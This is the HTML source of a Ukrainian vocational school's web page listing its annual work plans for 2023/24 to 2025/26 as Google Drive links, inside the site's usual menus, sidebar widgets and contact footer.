	<ul class="sub-menu">
		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://mehovschic.ptu.org.ua/?page_id=3695">Болгарія</a></li>
		<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://mehovschic.ptu.org.ua/?page_id=1172">Графік виробничої практики</a></li>
	</ul>
</li>
	<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://mehovschic.ptu.org.ua/?page_id=3831">Графік проведення ДКА</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://mehovschic.ptu.org.ua/?page_id=3339">Електронні ресурси</a></li>
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://mehovschic.ptu.org.ua/?page_id=6124">Безпека життєдіяльності</a></li>
</ul>
</li>
<li id="menu-item-5859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://mehovschic.ptu.org.ua/?page_id=5855">Дистанційне навчання</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mehovschic.ptu.org.ua/?page_id=72">Профорієнтаційна робота</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1296"><a href="https://mehovschic.ptu.org.ua/?page_id=1294">Виховна робота</a>
<ul class="sub-menu">
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1305"><a href="https://mehovschic.ptu.org.ua/?page_id=1303">Національно-патріотичне виховання</a>
	<ul class="sub-menu">
		<li id="menu-item-13237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13237"><a href="https://mehovschic.ptu.org.ua/?page_id=13234">Нормативно-правові документи</a></li>
		<li id="menu-item-18214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18214"><a href="https://mehovschic.ptu.org.ua/?page_id=18199">Заходи 2025/2026 н.р.</a></li>
		<li id="menu-item-18198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18198"><a href="https://mehovschic.ptu.org.ua/?page_id=18165">Заходи 2024/2025 н.р.</a></li>
		<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13250"><a href="https://mehovschic.ptu.org.ua/?page_id=13247">Заходи 2023/2024 н.р.</a></li>
		<li id="menu-item-13242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13242"><a href="https://mehovschic.ptu.org.ua/?page_id=13239">Заходи 2020/2023р.</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://mehovschic.ptu.org.ua/?page_id=101">Волонтерська діяльність</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://mehovschic.ptu.org.ua/?page_id=32">Соціально-психологічна служба</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mehovschic.ptu.org.ua/?page_id=120">Робота з обдарованими здобувачами освіти</a></li>
	<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://mehovschic.ptu.org.ua/?page_id=1754">«WORLDSKILLS  UKRAINE»</a></li>
	<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://mehovschic.ptu.org.ua/?page_id=117">Учнівське самоврядування</a></li>
	<li id="menu-item-14123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14123"><a href="https://mehovschic.ptu.org.ua/?page_id=14120">Фізкультура та спорт</a></li>
	<li id="menu-item-14813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14813"><a href="https://mehovschic.ptu.org.ua/?page_id=14281">На допомогу викладачу</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-49"><a href="https://mehovschic.ptu.org.ua/?page_id=30">Діяльність закладу</a>
<ul class="sub-menu">
	<li id="menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9852 current_page_item menu-item-9856"><a href="https://mehovschic.ptu.org.ua/?page_id=9852" aria-current="page">План роботи закладу</a></li>
	<li id="menu-item-14204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14204"><a href="https://mehovschic.ptu.org.ua/?page_id=14198">Графік контролю за освітнім процесом</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-619"><a href="https://mehovschic.ptu.org.ua/?page_id=617">Методична робота</a>
	<ul class="sub-menu">
		<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://mehovschic.ptu.org.ua/?page_id=758">Методичний кабінет</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://mehovschic.ptu.org.ua/?page_id=1332">Методичні комісії</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://mehovschic.ptu.org.ua/?page_id=4953">Методична скарбничка</a></li>
		<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://mehovschic.ptu.org.ua/?page_id=6821">Досягнення педагогів</a></li>
	</ul>
</li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://mehovschic.ptu.org.ua/?page_id=92">Навчально-виробнича робота</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://mehovschic.ptu.org.ua/?page_id=94">Інноваційна діяльність закладу</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://mehovschic.ptu.org.ua/?page_id=3765">Інноватика в сучасній освіті</a></li>
	<li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://mehovschic.ptu.org.ua/?page_id=3605">Професійна освіта   сьогодні, кар’єра завтра, успіх назавжди!</a></li>
	<li id="menu-item-9034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://mehovschic.ptu.org.ua/?page_id=2093">Освітні програми</a></li>
</ul>
</li>
<li id="menu-item-10176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10176"><a href="https://mehovschic.ptu.org.ua/?page_id=2038">Публічна інформація</a>
<ul class="sub-menu">
	<li id="menu-item-8979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://mehovschic.ptu.org.ua/?page_id=10593">Ліцензії</a></li>
	<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://mehovschic.ptu.org.ua/?page_id=1523">Статут</a></li>
	<li id="menu-item-10165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10165"><a href="https://mehovschic.ptu.org.ua/?page_id=10144">КОЛЕКТИВНИЙ ДОГОВІР</a></li>
	<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://mehovschic.ptu.org.ua/?page_id=1704">Графік прийому громадян</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997"><a href="https://mehovschic.ptu.org.ua/?page_id=7992">Умови доступності закладу освіти для навчання осіб з особливими освітніми потребами</a></li>
	<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://mehovschic.ptu.org.ua/?page_id=1684">Правила внутрішнього трудового розпорядку</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://mehovschic.ptu.org.ua/?page_id=1940">Положення про призначення та виплати стипендій</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://mehovschic.ptu.org.ua/?page_id=36">Державні закупівлі</a>
<ul class="sub-menu">
	<li id="menu-item-16000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16000"><a href="https://mehovschic.ptu.org.ua/?page_id=15996">Кошторис 2025 р.</a></li>
	<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13139"><a href="https://mehovschic.ptu.org.ua/?page_id=13133">Кошторис 2024 р.</a></li>
	<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://mehovschic.ptu.org.ua/?page_id=10166">КОШТОРИС 2023 р.</a></li>
	<li id="menu-item-9284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9284"><a href="https://mehovschic.ptu.org.ua/?page_id=9277">Кошторис 2022 р.</a></li>
	<li id="menu-item-9283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9283"><a href="https://mehovschic.ptu.org.ua/?page_id=9270">Кошторис 2021 р.</a></li>
	<li id="menu-item-7178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7178"><a href="https://mehovschic.ptu.org.ua/?page_id=7170">Кошторис 2020 р.</a></li>
	<li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7179"><a href="https://mehovschic.ptu.org.ua/?page_id=7167">Кошторис 2019 р.</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://mehovschic.ptu.org.ua/?page_id=1967">Кошторис 2018 р.</a></li>
	<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://mehovschic.ptu.org.ua/?page_id=1963">Кошторис 2017 р.</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mehovschic.ptu.org.ua/?page_id=38">Вакансії</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://mehovschic.ptu.org.ua/?page_id=18">Контактна інформація</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://mehovschic.ptu.org.ua/?page_id=1236">Забезпечення  якості освіти</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://mehovschic.ptu.org.ua/?page_id=2159">«ПРОРИВ ЛЕГКОЇ ПРОМИСЛОВОСТІ УКРАЇНИ»</a></li>
<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://mehovschic.ptu.org.ua/?page_id=2712">Наші досягнення</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://mehovschic.ptu.org.ua/?page_id=97">Бібліотека</a></li>
<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4853"><a href="https://mehovschic.ptu.org.ua/?page_id=4836">Навчально-практичний центр</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a href="https://mehovschic.ptu.org.ua/?page_id=6305">Основна діяльність НПЦ</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://mehovschic.ptu.org.ua/?page_id=6287">Публічна інформація НПЦ</a></li>
	<li id="menu-item-15567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15567"><a href="https://mehovschic.ptu.org.ua/?page_id=15538">Підвищення кваліфікації педагогів швейного напрямку</a></li>
	<li id="menu-item-16662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16662"><a href="https://mehovschic.ptu.org.ua/?page_id=16650">Навчання з часткової професійної кваліфікації</a></li>
</ul>
</li>
<li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5498"><a href="https://mehovschic.ptu.org.ua/?page_id=5491">Експериментальна педагогічна діяльність</a>
<ul class="sub-menu">
	<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://mehovschic.ptu.org.ua/?page_id=6581">Експеримент всеукраїнського рівня за темою «Формування готовності майбутніх кваліфікованих робітників до підприємницької діяльності»</a></li>
	<li id="menu-item-9849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9849"><a href="https://mehovschic.ptu.org.ua/?page_id=9699">Експеримент регіонального рівня за темою: «Формування м’яких навичок (soft skills) майбутніх кваліфікованих робітників в освітньому середовищі закладу професійної (професійно-технічної) освіти»</a></li>
</ul>
</li>
<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://mehovschic.ptu.org.ua/?page_id=11228">Атестація педагогічних працівників</a></li>
<li id="menu-item-15530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15530"><a href="https://mehovschic.ptu.org.ua/?page_id=15526">ЗНО/НМТ – 2025</a></li>
</ul></div>                        </nav><!-- .menu-2 .horisontal-navigation -->
                        <div class="clear"></div>
                    </div><!-- .top-navigation.nav-container -->
                            </div><!-- .menu-top  -->
        </div><!-- .sg-site-header -->
        			
		</header><!-- #masthead -->

		<div class="sg-header-area">
			<div class="header-wrap">
	
			
<div id="sidebar-1" class="sidebar-top-full wide">
	<div class="widget-area">
			
					<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mehovschic.ptu.org.ua/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></div>			
				</div><!-- .widget-area -->
</div><!-- .sidebar-top-full -->
			
			</div><!-- .header-wrap -->
		</div><!-- .sg-header-area -->

	<div class="main-area"><div class="main-wrapper right-sidebar ">

	<div class="site-content"> 
	
		<div class="content"> 

	<div class="content-container">

	<article id="post-9852" class="post-9852 page type-page status-publish hentry">

		<header class="entry-header">

			<h1 class="entry-title">План роботи закладу</h1>	
			
													
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link has-text-color has-background" href="https://drive.google.com/file/d/1Lxsdjs2Vix_MIxj_vKuGQO6-eR3CjJSa/view?usp=sharing" style="background:linear-gradient(135deg,rgb(202,248,128) 89%,rgb(113,206,126) 100%);color:#09033a" target="_blank" rel="noreferrer noopener"><em><strong>План роботи закладу на 2025/2026 навчальний рік</strong></em></a></div>
</div>



<div class="wp-block-buttons">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-text-color has-background" href="https://drive.google.com/file/d/1pG6YpjtCB7tAxzHeC9VZzy8D3j0Uujsr/view?usp=sharing" style="background:radial-gradient(rgb(202,248,128) 88%,rgb(113,206,126) 100%);color:#060530" target="_blank" rel="noreferrer noopener"><em><strong>План роботи закладу на 2024/2025 навчальний рік</strong></em></a></div>
</div>



<div class="wp-block-buttons">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-text-color has-background" href="https://drive.google.com/file/d/1GOwz0P9ZLtJQNS8kCyCSkAMsCmSS566Z/view?usp=sharing" style="background:radial-gradient(rgb(202,248,128) 88%,rgb(113,206,126) 100%);color:#020226" target="_blank" rel="noreferrer noopener"><em><strong>План роботи закладу на 2023/2024 навчальний рік</strong></em></a></div>
</div>
			<div class="clear"></div>
			<footer class="entry-footer">
				<div class="entry-meta">
									</div> <!-- .entry-meta -->
					
			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .content-container -->		
		</div><!-- .content -->
		
		<div class="clear"></div>
	
		</div><!-- .site-content -->
	
<div class="sidebar-2">
	<div class="column small">		
		<div class="widget-area">
				
				<aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://mehovschic.ptu.org.ua/?m=20260106" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://mehovschic.ptu.org.ua/?m=20260114" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://mehovschic.ptu.org.ua/?m=202512">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="sticky-posts-3" class="latest widget widget_ultimate_posts"><h3 class="widget-title">Останні новини</h3>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-18977 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=18977" rel="bookmark">
                  Засідання профорієнтаційного клубу                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-14T13:36:00+02:00">14.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-18909 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=18909" rel="bookmark">
                  Майстер української фантастики                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2026-01-06T15:09:19+02:00">06.01.2026</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-18896 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=18896" rel="bookmark">
                  Волонтерська діяльність                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2025-12-25T15:31:15+02:00">25.12.2025</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-18889 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=18889" rel="bookmark">
                  «Знайди дідуха»                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2025-12-25T15:26:09+02:00">25.12.2025</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-18882 post type-post status-publish format-standard hentry category-1">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://mehovschic.ptu.org.ua/?p=18882" rel="bookmark">
                  &#x2728; Пишаємось  найкращими! &#x2728;                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2025-12-25T15:19:01+02:00">25.12.2025</time>
                
                
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="sgwindow_slider-11" class="widget sgwindow_slider"><h3 class="widget-title">Вступ онлайн на 2026/2027 н.р.</h3>			<div class="sgwindow-slider-wrapper">
			
			<div class="sgwindow-slider" style="margin: 0 0%;">
				<div class="1 500 4000 sgwindow-slider-content" style="padding-bottom:100%;">
				
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/sidebar1.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 1</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/зображення_viber_2021-09-20_09-12-39-372-1-768x1024.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 2</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/зображення_viber_2021-01-28_14-13-37-1024x768.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 3</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
											<article class="sgwindow-slide">
						
															<a class="slide-link" href="https://docs.google.com/forms/d/e/1FAIpQLScbooZTxcS_Kj_KGj0-IKH9L_FkwjdzsYPImQMMVdOmU17vXA/viewform?usp=send_form">
																<div class="sgwindow-slide-content" style="background-image: url(http://mehovschic.ptu.org.ua/wp-content/uploads/photo_2023-03-21_20-54-38-768x1024.jpg);" >
									
																				
										<div class="slider-text-wrap">
											<header>
												<h1 class="slider-title" style="color:#ffffff;">Slide Title 4</h1>
											</header>
											<p class="slider-descr" style="color:#ffffff;">description</p>
											
											
										</div><!-- .slider-text-wrap -->
									</div><!-- .sgwindow-slide-content -->
									
															</a><!-- .slide-link -->
							
						</article><!-- .sgwindow-slide -->
									
				</div><!-- .sgwindow-slider-content -->
				<span class="sgwindow-next-button"><span class="genericon genericon-pocket"></span></span>
				<span class="sgwindow-prev-button"><span class="genericon genericon-pocket"></span></span>
				<ul class="sgwindow-slider-buttons">
					<li class="current"></li>
											<li></li>
											<li></li>
											<li></li>
									</ul><!-- .sgwindow-slider-buttons -->
			</div><!-- .sgwindow-slider -->

			</div><!-- .sgwindow-slider-wrapper -->
			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Ресурси</h3><div class="textwidget custom-html-widget"><a href="http://www.president.gov.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/Flag_tryzub.jpg"  title="Президент України П.Порошенко"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://www.rada.gov.ua" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/Verhovna_Rada.jpg"  title="Верховна Рада України"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://www.mon.gov.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/MON_Ukraine.jpg"  title="Міністерство освіти і науки України"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://pedpresa.com.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/PedPress.jpg"  title="Педагогічна преса"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://dniokh.gov.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/dnio2015.jpg"  title="Депертамент наукі і освіти Харьківської області"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://ptu.org.ua/" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/logo-header.png"  title="Професійно-технічна освіта Харкіської області"
width="200" height="150" />
<br>
</a>

<br>
<a href="http://sqe.gov.ua" target="_blank" rel="noopener noreferrer">
<img class="" alt=""
src="http://mehovschic.ptu.org.ua/wp-content/uploads/SQE_logo_new_white_1.png"  title="Державна служба якості освіти України"
width="200" height="150" />
<br>
</a>
<br>

<br>



</div></aside>
				</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-2 -->
</div> <!-- .main-wrapper -->

	
		</div> <!-- .main-area -->
		
		
<div class="sidebar-wrap">
	<div class="sidebar-before-footer wide">
		<div class="widget-area">
						
					<aside id="akismet_widget-2" class="widget widget_akismet_widget"><h3 class="widget-title">Спам заблоковано</h3>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" title=""><strong class="count">254 спам повідомлення</strong> заблоковано <strong>Akismet</strong></a>
	</div>

</aside>
					</div><!-- .widget-area -->
	</div><!-- .sidebar-before-footer .wide -->
</div><!-- .sidebar-wrap -->
			
<div class="sidebar-footer-wrap">
	<div class="sidebar-footer-content">

		<div class="sidebar-footer small footer-1">
			<div class="widget-area">
								
						<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
   .social {
		 padding-left: 25%; 
   }
  </style>
<div class="social">
<a href="https://www.facebook.com/ДНЗ-РЦПО-швейного-виробництва-та-сфери-послуг-Харківської-області-268594143640678/"><img src="http://mehovschic.ptu.org.ua/wp-content/uploads/facebook.ico" width="50" 
   height="50" alt="facebook"></a>
<a href="https://www.youtube.com/channel/UCQyllJMhVfnjBC0Ny0buKxw"><img src="http://mehovschic.ptu.org.ua/wp-content/uploads/youtubs.ico" width="50" 
   height="50" alt="youtube"></a>
<a href="https://www.instagram.com/dnz_38meh/"><img src="http://mehovschic.ptu.org.ua/wp-content/uploads/insta.ico" width="50" 
   height="50" alt="instagram"></a>
</div></div></aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->

		<div class="sidebar-footer small footer-2">
			<div class="widget-area">
								
						<aside id="text-10" class="widget widget_text"><h3 class="widget-title">Державний навчальний заклад</h3>			<div class="textwidget"><p><strong><i>«Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області»</i></strong></p>
</div>
		</aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->

		<div class="sidebar-footer small footer-3">
			<div class="widget-area">
								
						<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Контакти</h3>			<div class="textwidget"><p><i><strong>Адреса:</strong> 61020, м. Харків, проспект Любові Малої,30<br />
<strong>тел.:</strong> (057) 376 22 20; </i>+380637078758;   +380959336159</p>
<p><i><strong>e-mail:</strong> <a href="http://mehovschic.ptu.org.ua/ua/05537638@ukr.net?customize_changeset_uuid=94fcf58a-9579-4dc9-b670-703742718d7e&amp;customize_messenger_channel=preview-36" target="_self" rel="noopener noreferrer">05537638@ukr.net</a> </i></p>
</div>
		</aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->
	</div><!-- .sidebar-footer-content -->

</div><!-- .sidebar-footer-wrap -->	
		<footer id="colophon" class="site-footer">

			
		</footer><!-- #colophon -->
	</div><!-- #page -->
	<div class="background-fixed"></div>
	<div class="hide-screen-fixed"></div>
	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.4' id='remove-weak-pw-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/js/parallax.js?ver=05.08.2015' id='sgwindow-parallax-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/image-widget.js?ver=20151012' id='sgwindow-image-script-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/js/navigation.js?ver=1.0' id='child-sgwindow-navigation-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-includes/js/wp-embed.min.js?ver=5.5' id='wp-embed-js'></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
